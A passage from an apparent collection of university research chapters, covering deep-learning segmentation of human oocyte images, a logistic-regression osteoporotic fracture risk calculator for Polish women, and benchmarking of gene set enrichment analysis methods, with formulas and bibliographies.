The data has been collected in compliance with the developed procedure for digital image recording and was used to create a database. The database also contains basic medical data (e.g. patient's age, cause of infertility, number of procedures already performed, number of cells and embryos obtained, expert assessment of embryos by an embryologist, result of the procedure).

As part of the research, a number of tasks has been / will be performed, such as:

- Optimal assessment of oocyte/embryo;
- Selection of embryo/oocyte image features that may provide information related to a given disease/condition;
- Selection of embryo/oocyte image features depending on the medical therapy used;
- Selection of embryo image features before and after the cryopreservation procedure.

The developed database and algorithm of conduct will support the work of embryologists and may serve in the future as foundations to build an advisory system.

The suggested methodology for optimal choice of oocytes and embryos is schematically presented in Fig. 1.




Fig. 1. Methodology of selecting optimal oocytes and embryos [10]

Rys. 1. Metoda wyboru optymalnych oocytów i embrionów [10]

3. Results and discussion

As part of the cooperation between Medical University of Silesia and Silesian University of Technology, a method of oocyte segmentation using deep neural networks has been developed. This is one of the initial stages. The research presented in [10] focuses on the comparison of different types of deep neural networks, it was decided to apply and compare four different architectures:

- DeepLab v3+ convolutional neural networks [11];
- Fully convolutional neural networks [12];
- SegNet convolutional neural networks [13];
- U-Net convolutional neural networks [14].










The outcomes of deep learning trials for each deep neural model are presented in detail in published article [10]. 71 deep neural models were analysed. The whole data set was divided into three separate subsets: T – training data (80%), V – validation data (5%) and TT – test data (15%). Augmentation on the fly technique was applied in order to prevent over-fitting effect. The data set of 334 pictures of oocytes has been used in this paper (segmented by a clinical embryologist).

The best score was obtained for one of the variants of DeepLab-v3-ResNet-18 model. Some examples of segmentation results are shown in Table 1. In the first

column we can see the microscopic images, in second, images segmented by clinical embryologist, the right part of the table contains segmented images of oocytes obtained by means of deep neural networks.

Table 1

Selected results of oocyte segmentation obtained for DeepLab-v3-ResNet-18

Oocyte image	Expert reference segmentation	DNN segmentation
		
		
		

4. Conclusion

It should be emphasised that, 13 areas of interest typical for cells at various stages of their development have been identified. The main purpose of the paper [10] was to recognize deep neural networks optimal for the task of segmenting human oocytes. This This study [10] is a part of a wider research on the development of an optimal selection system for oocytes to be subjected to in vitro fertilization. The results will be used to build an clasification and prediction algorithms and finally advisory system used to support the work of embryologist, as well as to develop a training/educational system.

Bibliography

1. Janicka A., Spaczyński R.Z., Kurzawa R., SPiN P et al. Assisted reproductive medicine in poland-fertility and sterility special interest group of the polish gynaecological society (SPiN PTG) 2012 report. *Ginekologia Polska* 2015, <https://doi.org/10.17772/gp/60549>.
2. ESHRE Capri Workshop Group. Social determinants of human reproduction. 2001, <https://doi.org/10.1093/humrep/16.7.1518>.
3. Andersen N.A., Gianaroli L., Nygren K.G. Assisted reproductive technology in Europe, 2000. Results generated from European registers by ESHRE. Technical report, The European IVF-monitoring programme (EIM) for the European Society of Human Reproduction and Embryology (ESHRE) 2004, <https://doi.org/10.1093/humrep/deh129>.
4. Palermo G.D., Neri Q.V., Rosenwaks Z. To ICSI or not to ICSI. In: *Seminars in reproductive medicine*. Thieme Medical Publishers; 2015, vol. 33, pp. 092-102, <https://doi.org/10.1055/s-0035-1546825>.
5. Huang J.Y.J, Rosenwaks Z. Assisted reproductive techniques. New York, NY: Springer; 2014. p. 171-231, https://doi.org/10.1007/978-1-4939-0659-8_8.
6. Lazzaroni-Tealdi E., Barad D.H., Albertini D.F., Yu Y., Kushnir V.A., Russell H., Wu Y.-G., Gleicher N. Oocyte scoring enhances embryo-scoring in predicting pregnancy chances with ivf where it counts most. *PLoS One*. 2015;10(26630267):0143632–0143632, <https://doi.org/10.1371/journal.pone.0143632>.
7. Biase F.H. Oocyte developmental competence: insights from cross-species differential gene expression and human oocyte-specific functional gene networks. *OMICS*. 2017;21:156-68, <https://doi.org/10.1089/omi.2016.0177>.
8. Rienzi L., Balaban B., Ebner T., Mandelbaum J. “The oocyte”, *Human Reproduction*, 2012; vol. 27, no. SI, pp. i2-i121.
9. Manna C., Nanni L., Lumini A., Pappalardo S. „Artificial intelligence techniques for embryo and oocyte classification”, *Reproductive BioMedicine Online*, 2013, 26, 42-49
10. Targosz A., Przystałka P., Wiaderkiewicz R. et al. Semantic segmentation of human oocyte images using deep neural networks. *BioMed Eng OnLine* 20, 40 (2021), <https://doi.org/10.1186/s12938-021-00864-w>.

11. Chen L.-C., Zhu Y., Papandreou G., Schroff F., Adam H. Encoder-decoder with atrous separable convolution for semantic image segmentation. In: Ferrari V., Hebert M., Sminchisescu C., Weiss Y., editors. *Computer Vision – ECCV 2018*. Cham:Springer International Publishing; 2018, p. 833-51.
12. Long J., Shelhamer E., Darrell T. Fully convolutional networks for semantic segmentation. In: *Proceedings of the IEEE conference on computer vision and pattern recognition (CVPR)*, 2015, pp. 3431-3440, arXiv:1411.4038.
13. Badrinarayanan V., Kendall A., Cipolla R. Segnet: A deep convolutional encoder-decoder architecture for image segmentation. *IEEE Trans Pattern Anal Mach Intell* 2017;39: 2481-2495, arXiv:1511.00561.
14. Ronneberger O., Fischer P., Brox T. U-Net: convolutional networks for biomedical image segmentation. In: *medical image computing and computer-assisted intervention-MICCAI 2015*. Springer International Publishing; 2015. pp. 234-241, arXiv:1505.04597.

Aleksandra WERNER¹, Małgorzata BACH¹

ASSESSMENT OF THE INFLUENCE OF SELECTED ENVIRONMENTAL AND INDIVIDUAL FACTORS ON METABOLIC DISORDERS OF THE PATIENT'S SKELETON

1. Introduction

Osteoporosis is a chronic disease of the skeletal system secondary to pathological deteriorations of bone mass and microstructure. Early-stage osteoporosis has no characteristic symptoms and therefore is called 'a silent epidemic', but its complications are troublesome and are considered one of the leading causes of death in developed countries. The incidence of osteoporotic fractures is even higher than heart attack, stroke, and breast cancer combined. The critical consequences of osteoporosis are fractures that can be caused even by minimal trauma. The bones become so fragile that something as simple as a strong sneeze or stepping off a curb can cause them to break. Fractures associated with poor bone health have significant health consequences for the individual, but also their economic impact places an increasing financial burden on governments and society. It is estimated that the annual expenses for the treatment of fractures and osteoporotic complications may evolve in the United States from \$19 billion to \$25.3 billion in 2025.

Osteoporosis is more common in the older population. In Poland in 2010, costs associated with osteoporosis were approximately €593 million. However, unfavorable changes in the Polish demographic structure cause that it is estimated that by 2025 the burden on this account will increase by 27% – to €753 million [9, 10].

It is widely emphasized that prevention, early diagnosis, and treatment are crucial to avoid osteoporosis complications and achieve the best results of treatment. That means that there is the need for quick and reliable methods enabling early recognition of

¹ Department of Applied Informatics, Silesian University of Technology.

patients at high risk of osteoporosis to start the appropriate therapy for them or to order and perform further, often expensive, more advanced medical examinations. In the implementation of such a task of early diagnosis and prediction, the use of machine learning methods can be very helpful.

2. Imbalance and High Dimensionality of Data

Medical records usually contain a large quantity of information about patients, their disorders, and comorbidities, which results in the formation of very complex multi-dimensional datasets. The data growth is particularly large during population-based screening or epidemiological studies. The vast amount of information stored for each examined person can be useful in tracking the development of any disease. On the other hand, it may disturb computer-based techniques and substantially worsen the performance of learning algorithms. A large number of information, i.e., data attributes, increases computational complexity. It can also degrade the generalization of the prediction model. Reduction of analyzed objects' dimensionality allows for achieving improvement of the data quality and cuts computational requirements and the cost of subsequent measurements or medical procedures.

Another challenge to effective analysis of medical data is highly skewed data class distribution, which is referred to as the imbalanced classification problem. This problem occurs when the classes in a dataset have a highly unequal number of samples. For example, in a binary classification, the imbalanced classification problem is present when one class has significantly fewer observations than the other class. It is very common in the medical domain that data of healthy patients represent the majority of data samples, and data of patients with particular, rare disease occur only occasionally. Conventional learning methods typically perform poorly in imbalanced datasets, as they implicitly assume a similar occurrence of all classes and are designed to maximize the overall classification accuracy. Thus, these classifiers favor the majority class, resulting in poor accuracy in detecting minority class observations.

Due to the fact that various datasets analyzed by authors were characterized by both imbalanced distribution and multidimensionality, therefore various methods of dealing with the above-mentioned problems described in the literature were analyzed [2, 3, 6]. Authorial solutions in this area were also proposed [7, 8].

3. Fracture Risk Calculator for Polish Population

According to the WHO, there are some osteoporosis risk factors, such as prior fractures, the level of physical activity, smoking, alcohol intake, a family history of fracture, age, and more. In the last decade, some new methods of assessing fracture risk on the basis of various factors, including those mentioned above, have been developed. However, it should be underlined that factors influencing the possibility of osteoporotic illness may vary for various populations and regions of the globe as they can depend on the levels of technological advancement, climate, economic conditions, and so on. In consequence, the model of fracture prediction derived in one country does not necessarily express a risk in another country adequately. Therefore, studies showing fracture risk for each society are essential.

The population-based, epidemiological RAC-OST-POL study was performed on Polish postmenopausal women in May 2010. Each woman completed a questionnaire with questions about clinical risk factors for osteoporosis, namely: prior fracture, family history of hip fracture, prolonged diseases, chronic medication, smoking, alcohol intake, falls, etc. Additionally, skeletal status was assessed by bone densitometry on a Lunar DPX, and femoral neck (FN) and total hip (TH) were evaluated. Densitometric variables were presented as bone mineral density (BMD), T-score (the number of SD from young adults), and Z-score (the number of SD from age-matched subjects) [1]. Then, during the 5-year follow-up (2011-2015), phone calls were performed, and all fractures of nontraumatic origin were noted. Each patient was asked for confirmation of the fracture by her doctor, and only confirmed events were included in the study.

The data prepared in this way was the basis for starting work on developing the first Polish osteoporotic fracture risk calculator. Unfortunately, in this dataset, problems of imbalanced distribution and multidimensionality occurred. For this reason, the appropriate data preparation was needed to improve its quality and to enable further extraction of significant knowledge.

Although there are a lot of publications concerning the problem of imbalanced data or high dimensionality, the individual approach often must be taken. Hence, the method of conduct that will produce the best results for a given reality must be worked out experimentally. For the analyzed dataset many resampling and feature selection methods were tested [2, 3]. The result of these studies is POL-RISK calculator, developed in 2017, which can help Polish clinicians and patients assess the risk of osteoporotic fracture in a 5-year perspective [4, 5].

Finally, the logistic regression representing statistical approaches was used in this calculator. The probability of fracture is estimated according to the formula:

$$\text{Probability of fracture incident} = \frac{1}{1 + e^{-(9.899 + 1.077 * \text{STEROIDS} + 0.042 * \text{HEIGHT} + 0.611 * \text{PRIORFRACTURES} + 0.681 * \text{PRIORFALLS} - 0.483 * \text{FNBMD})}} \quad (1)$$

As can be seen, the following factors were found as significant for fracture incidence: the body height (HEIGHT), femoral neck bone mineral density (FNBMD), osteoporotic fracture after the age of 40 (PRIORFRACTURES), caused by fall from a height not above the body height, any falls during the last 12 months (PRIORFALLS), and steroid (STEROIDS) use within the past year for 6 weeks or longer.

The developed calculator is available online in Polish and English [4].

4. Conclusions and Plans for the Future

As mentioned, there are many tools for predicting fractures, but some are not validated for use in the Polish population. Well-known predictive tools, such as the WHO Fracture Risk Assessment Tool (FRAX), QFracture algorithm, and Garvan Fracture Risk Calculator (Garvan), allow calculating the patients' 10-year risk of fracture, therefore work is currently underway on the Polish version of the calculator, which will also assess the risk of fractures in the ten-year perspective. The analyzes are again based on data obtained from the RAC-OST-POL study, which are supplemented with information on falls and fractures that took place in 2016-2020.

Osteoporosis is not only a disease with environmental determinants but also genetic ones. Therefore, a data collection containing information about 103 monozygotic pairs of twins of both genders (65 pairs of females and 38 pairs of males) and 33 dizygotic pairs of twins (22 pairs of females and 11 pairs of males) is also currently tested to confirm that genetic factors influence an individual's risk of osteoporosis.

Bibliography

1. Pluskiewicz W., Adamczyk P., Czekajło A. et al. (2012): Epidemiological data on osteoporosis in women from the RAC-OST-POL study. *J Clin Densitom* 2012; 15:308-314.
2. Bach M., Werner A., Żywiec J., Pluskiewicz W. (2016): The study of under- and over-sampling methods' utility in analysis of highly imbalanced data on osteoporosis. *Inf Sci (Ny)*, doi:10.1016/j.ins.2016.09.038.
3. Werner A., Bach M., Pluskiewicz W. (2016): The study of preprocessing methods' utility in analysis of multidimensional and highly imbalanced medical data. In: *Proceedings of 11th International Conference Internet in the Information Society 2016*, pp. 71-87 (2016), ISBN: 978-83-65621-00-9.
4. Polish osteoporotic fracture risk calculator. Website address: <https://fracture-risk.pl/#> [last accessed 28 September 2021].
5. Adamczyk P., Werner A., Bach M., Żywiec J., Czekajło A., Grzeszczak W., Drozdowska B., Pluskiewicz W. (2018): Risk factors for fractures identified in the algorithm developed in 5-year follow-up of postmenopausal women from RAC-OST-POL study. *J Clin Densitom* 21:213-219, <https://doi.org/10.1016/j.jocd.2017.07.005>.
6. Bach M., Werner A. (2018): Cost-sensitive feature selection for class imbalance problem, *Information Systems Architecture and Technology. Proceedings of 38th International Conference on Information Systems Architecture and Technology*.
7. Bach M., Werner A., Palt M. (2019): The Proposal of Undersampling Method for Learning from Imbalanced Datasets, *Procedia Computer Science*, vol. 159, ISSN 1877-0509, <https://doi.org/10.1016/j.procs.2019.09.167>.
8. Bach M., Werner A. (2021): Improvement of random undersampling to avoid excessive removal of points from a given area of the majority class, *Computational Science – ICCS 2021*, doi: 10.1007/978-3-030-77967-2_15.
9. Svedbom A., Hernlund E., Ivergård M. et al. (2013): EU Review Panel of IOF. Osteoporosis in the European Union: a compendium of country-specific reports. *Archives of osteoporosis*, 8(1), 137, <https://doi.org/10.1007/s11657-013-0137-0>.

10. Hernlund E., Svedbom A., Ivergård M., Compston J., Cooper C., Stenmark J., McCloskey E.V., Jönsson B., Kanis J.A. (2013): Osteoporosis in the European Union: medical management, epidemiology and economic burden. A report prepared in collaboration with the International Osteoporosis Foundation (IOF) and the European Federation of Pharmaceutical Industry Associations (EFPIA). *Arch Osteoporos* 8:86-88, <https://doi.org/10.1007/s11657-013-0136-1>.

Joanna ZYLA¹, Michal MARCZYK^{1,2}, Joanna POLANSKA¹

GENE SET ANALYSIS ALGORITHMS FOR UNDERSTANDING OF COMPLEX BIOLOGICAL SYSTEMS

1. Introduction

High-throughput techniques in molecular biology, like microarrays or RNA sequencing (RNA-Seq), allow measuring activity of thousands of transcripts in living organisms in a single experiment. Typically, transcriptomic analyses focus on the detection of differentially expressed genes (DEGs) to characterise molecular profiles of investigated disease or other phenotype. The number of true discoveries depends on the power of conducted experiment. When the experiment is underpowered, no DEGs can be observed despite the probable existence of biological effect, whereas too large number of DEGs can interfere a meaningful interpretation. Hence, the new type of bioinformatical analysis was proposed, where instead of analysing individual genes, the co-expression and synergistic reactions on the level of gene sets (GSs) are investigated.

Over the last decade, gene set analysis (GSA) has become one of the first choice in gaining insights into complex biology of diseases and common traits [1]. The key point in GSA algorithms is to transform the information from gene to gene set level. Three generations of methods exploiting different concepts can be distinguished here. The first one is known as Over-Representation Analysis (ORA) [2], where genes are first divided into two groups: (i) DEGs; (ii) background genes, and then separated by assignment to a particular GS. Such construction allows to test whether the number of DEGs in GS is larger than expected by hypergeometric or Fisher's exact test. Nevertheless, in underpowered studies division into DEGs and background genes could be impossible. Also, the arbitrary threshold do not take into consideration

¹ Department of Data Science and Engineering, Silesian University of Technology.

² Yale Cancer Center, Yale University, New Haven, CT, USA.

strength of gene differentiation between investigated conditions. To solve these problems, a method called Gene Set Enrichment Analysis (GSEA) was developed [3], which started the era of second generation techniques. The GSEA method uses a gene ranking to determine enrichment score for all genes that belong to a given GS, regardless of whether or not they are differentially expressed. As the knowledge about biological systems complexity expanded, some GS collections started to gather the information about the topology of biological pathways, resulting in development of the third generation methods. Despite advanced statement of the problem, the third generation GSA methods still needs to be improved and critical comment about their performance was presented elsewhere [4].

Development of GSA techniques has switched the focus of the researchers from basic level of measurements, i.e expression of individual genes, single nucleotide polymorphisms, protein or metabolite levels, into more complex view on the biological system. GSA provided insight into such diseases like tuberculosis [5] or breast cancer [6], just to mention a few. Yet, many challenges in this field are in front of researchers, e.g. lack of gold standard expression datasets for performance evaluation, reproducibility of the methods in different datasets analysing the same condition or application of GSA in the data generated by the newest techniques of molecular biology [7]. Some of those problems are a part of research work conducted in the Department of Data Science and Engineering at Silesian University of Technology and results of those works are presented in next sections of this chapter.

2. Impact of gene ranking in enrichment analysis

GSEA is the most commonly used and cited method among all GSA techniques. It was introduced for gene expression analysis and allows to detect the dysregulation and its directionality at gene set level (overall up- or down-regulation of genes within a gene set). In GSEA, the most important parameter that could be controlled is the method used to rank genes by their impact on the condition under study. This states a question, how the gene ranking influence the performance of GSEA? The problem was initially checked in [8] and then thoroughly evaluated in [9], and will be further described here.

In GSEA, we test whether the distribution of genes in the gene set differs from a uniform distribution using a modification of Kolmogorov-Smirnov test by feature

weighting. The Enrichment Score (ES), that captures the importance of the gene set S , is calculated as:

$$ES(S) = \sup_i \left| \sum_{\substack{g_j \in S \\ j \leq i}} \frac{|r_j|}{N_r} - \sum_{\substack{g_j \notin S \\ j \leq i}} \frac{1}{(N - N_H)} \right| \quad (1)$$

where g represent genes, r is a value of ranking metric, representing how strong is the difference in gene expression between experimental groups, N_r is a sum of absolute values of ranking metrics for all genes in gene set S , N is a total number of analysed genes, N_H is a gene set size, and i and j are indicators of the position in the sorted list of gene ranking. To adjust the estimated ES for variation in gene set size, the normalized enrichment score (NES) is calculated. The significance of ES is assessed by a permutation test [3].

In [9] we compared 16 different ranking metrics, including metrics provided in standard GSEA Java-based application [10], i.e. signal-to noise ratio (S2N) and its absolute value ($|S2N|$), difference of gene expression means between classes (Difference), ratio of gene expression means of two classes (Ratio) and its log2 transformation ($\log_2(\text{Ratio})$), T-test statistic (T-test), and some other methods [11-16], i.e. Moderated Welch Test statistic (MWT) and its absolute value, ($|MWT|$), the Sum of Ranks (SoR), Baumgartner-Weiss-Schindler test statistic (BWS), ReliefF algorithm (ReliefF) and its tied ranks (ReliefF ranked), weighted average difference method (WAD) and its absolute value ($|WAD|$), fold change rank ordering statistics (FCROS), and Minimum Significant Difference (MSD). All ranking metrics, together with GSEA method, were implemented in MATLAB and could be freely downloaded from GitHub (<https://github.com/ZAEDPolSI/MrGSEA>).

The GSEA ranking metrics were evaluated on 28 real datasets with annotated target pathways and artificial data using three measures: (i) sensitivity, (ii) false positive rate, and (iii) computational time. The best sensitivity was obtained for $|MWT|$, Ratio and $|WAD|$ and the best false positive rate for MSD, $|S2N|$ and BWS [9]. The fastest algorithms were Difference, WAD and S2N. K-means clustering method was used to select a group of ranking metrics with the best overall results (high sensitivity, low false positive rate and low computational load). Four metrics were included in a best highlighted cluster: $|MWT|$, MSD, $|S2N|$ and BWS (Figure 1). These four metrics were further tested for robustness of GSEA analysis to number of samples in the analysed data set. $|MWT|$ and $|S2N|$ showed stable results regardless of sample

size, but for larger cohorts BWS and MSD should work better, based on the tested datasets results.




Fig. 1. Clustering of ranking metrics in GSEA based on 3 different GSA evaluation parameters. Green color highlights the cluster with the best methods

Rys. 1. Klasteryzacja metryk rankingowych w GSEA na podstawie 3 różnych parametrów oceny GSA. Zielonym kolorem zaznaczono klaster z najlepszymi metodami

3. Reproducibility in GSA

One of the main concern of modern science is the reproducibility of conducted research [17]. The problem can be understood in two ways: (i) similar results when compared across different scientific studies of the same disease/phenotype, (ii) keeping the scripts, algorithms implementations and used parameters clear to allow reproducing the results. We concentrate on the first issue, which was initially checked in [18] and then thoroughly evaluated in [19], and will be further described here.

In [19] we introduced a novel measure of GSA performance aimed to determine reproducibility, that is based on comparing enrichment results across multiple studies on the same problem. Also, the new GSA algorithm named CERNO (Coincident Extreme Ranks in Numerical Observations) was presented and its implementation is part of an R package tmod (<https://cran.r-project.org/web/packages/tmod/index.html>). In CERNO, for each gene set S the test statistic F is calculated as:

$$F(S) = -2 \sum_{i=1}^N \ln \left(\frac{r_i}{N_{tot}} \right) \sim \chi_{2N}^2 \quad (2)$$

where N is number of genes in GS, N_{tot} is a number of analysed genes in experiment and r_i is the rank of gene i (in a given GS) in the sorted gene list. The F statistic can be approximated by chi-square distribution with $2N$ degrees of freedom. Obtained p-values are corrected for multiple testing using Benjamin-Hochberg method. The presented algorithm was compared with eight other methods, i.e. GLOBALTEST [20], PADOG [21], PLAGI [22], GSVA [23], GSEA [3], and two algorithms implemented in the limma R package: GeneSetTest and Wilcoxon GST [24].

To establish reproducibility of GSA, we used six different datasets of clear cell renal cell carcinoma [19]. For each dataset, we ran a given algorithm and collected a p-values for each pathway. Next, for each dataset, the obtained outcomes were ranked (ascending order). For each pathway and various thresholds (from 1 to no. of analysed pathways), the number of datasets which had lower rank than threshold was established. Next, given the threshold, the number of pathways detected in at least 5 datasets was extracted. The final reproducibility is the area under curve from dependence threshold vs the number of pathways detected in at least 5 datasets [19].

The most reproducible GSA algorithms among nine tested were CERNO, GeneSetTest and PADOG. The worst outcome were given by single-sample technique GSVA. Moreover, we showed that PLAGI and GLOBALTEST have tendency to overestimate outcome (around 75% of pathways by average were set as statistically significant after Bonferroni correction for multiple testing) while ORA and PADOG underestimate GSA outcomes. Finally, it was shown that CERNO is robust to the selection of gene ranking method.

4. Robustness of GSA to different transcriptome gene expression platforms

Rapid development of new gene quantification techniques, like RNA-Seq or single cell sequencing, arise the question whether GSA methods developed for microarray data could be effective? There are some studies that shows robustness of GSA to the platform that was chosen for quantification of gene expression [7]. However, important factors like sample size, design of experiment and type of statistical method for DEGs finding were not taken into account.

In [25] we compared results of different GSA methods (ORA, CERNO and SPIA [26]) calculated on microarray and RNA-Seq data from lung adenocarcinoma patients. The data were processed and normalized to get similar sample size (power of study)

and the same phenotype. GSA methods were compared by calculating similarity under the various threshold and sensitivity of target pathways detection.

We showed that the difference between GSA outcomes is rather due to enrichment method used than the transcriptomic profiling platform itself (Figure 2). The main division in results is caused by differences in ORA and CERNO methods, as well as their application in SPIA. Further, in ORA cluster, division due to high-throughput technique is observed. ORA method relies on binary division for DEGs and non-DEGs, which proportion differs between RNA-Seq and microarrays, hence, this effect can be observed in enrichment results. Moreover, the independent validation on data gathered from unpaired experimental design was performed, and it was shown that study design do not impact above conclusions [25].




Fig. 2. Hierarchical clustering of Spearman rank correlation between GSA methods outcomes run on data from different platforms

Rys. 2. Hierarchiczne grupowanie korelacji rang Spearmana między wynikami metod GSA przeprowadzonych na danych pochodzących z różnych platform

5. Summary

Here, we revealed several solutions to the current challenges in GSA. First, choosing ranking metric strongly affects the results of GSEA. It is possible to use any ranking metric, but correct setting can improve FPR and sensitivity. Next, we introduced a new metric of GSA reproducibility, which we hope will become a new standard in GSA evaluation process. Furthermore, fast and effective algorithm called CERNO was proposed and compared to other methods. At last, we proved that GSA on data from different platforms could give similar outcomes. Still, there are some challenges that we plan to address in the near future. Natural extension of application of GSA methods is to use it on other omics data. For example, in Genome-Wide Association Studies we measure genetic variation of individual locus, and the problem is how to integrate this information to gene level. Similar difficulty appears in metabolomics or proteomics, where the multiple compounds could be connected with the same genes. Other plans include application of GSA on single cell level, where for each sample we have the measurements for hundreds or thousands of cells.

Bibliography

1. Das S., McClain C.J., Rai S.N.: Fifteen Years of Gene Set Analysis for High-Throughput Genomic Data: A Review of Statistical Approaches and Future Challenges, *Entropy (Basel)*, 22(4), 2020.
2. Tavazoie S., et al.: Systematic determination of genetic network architecture, *Nat Genet*, 22(3), 1999, pp. 281-5.
3. Subramanian A., et al.: Gene set enrichment analysis: a knowledge-based approach for interpreting genome-wide expression profiles, *Proc Natl Acad Sci U S A*, 102(43), 2005, pp. 15545-50.
4. Ihnatova I., Popovici V., Budinska E.: A critical comparison of topology-based pathway analysis methods, *PLOS ONE*, 13(1), 2018, pp. e0191154.
5. Domaszewska T., et al.: Gene Set Enrichment Analysis Reveals Individual Variability in Host Responses in Tuberculosis Patients, *Frontiers in immunology*, 12, 2021, pp. 694680-694680.
6. Menashe I., et al.: Pathway analysis of breast cancer genome-wide association study highlights three pathways and one canonical signaling cascade, *Cancer Res*, 70(11), 2010, pp. 4453-9.

7. Geistlinger L., et al.: Toward a gold standard for benchmarking gene set enrichment analysis, *Brief Bioinform*, 22(1), 2021, pp. 545-556.
8. Zyla J., Marczyk M., Polanska J., Sensitivity, Specificity and Prioritization of Gene Set Analysis When Applying Different Ranking Metrics, in 10th International Conference on Practical Applications of Computational Biology & Bioinformatics, M. Saberi Mohamad, et al., Editors. 2016, Springer International Publishing: Cham. pp. 61-69.
9. Zyla J., et al.: Ranking metrics in gene set enrichment analysis: do they matter?, *BMC Bioinformatics*, 18(1), 2017, p. 256.
10. Subramanian A., et al.: GSEA-P: a desktop application for Gene Set Enrichment Analysis, *Bioinformatics*, 23(23), 2007, pp. 3251-3.
11. Bayá A.E., et al. Gene Set Enrichment Analysis Using Non-parametric Scores. in *Advances in Bioinformatics and Computational Biology*, 2007, Berlin, Heidelberg: Springer Berlin Heidelberg.
12. Demissie M., et al.: Unequal group variances in microarray data analyses, *Bioinformatics*, 24(9), 2008, pp. 1168-74.
13. Kononenko I. Estimating attributes: Analysis and extensions of RELIEF. in *Machine Learning: ECML-94*, 1994, Berlin, Heidelberg: Springer Berlin Heidelberg.
14. Kadota K., Nakai Y., Shimizu K.: A weighted average difference method for detecting differentially expressed genes from microarray data, *Algorithms for Molecular Biology*, 3(1), 2008, p. 8.
15. Dembélé D., Kastner P.: Fold change rank ordering statistics: a new method for detecting differentially expressed genes, *BMC Bioinformatics*, 15(1), 2014, pp. 14.
